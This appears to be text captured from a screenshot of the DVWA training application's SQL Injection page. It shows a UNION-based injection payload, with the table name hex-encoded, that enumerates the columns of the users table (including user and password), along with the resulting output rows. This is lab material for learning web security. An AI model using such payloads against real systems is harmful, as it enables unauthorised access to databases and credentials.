 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
able_name=0x7573657273 # Submit
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: admin
Surname: admin
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: user_id
Surname:
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: first_name
Surname:
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: last_name
Surname:
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: user
Surname:
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: password
Surname:
ID: 1 and 1=1 union select column_name,null from information_schema.columns where table_name=0x7573657273 # #
First name: avatar
Surname:
More info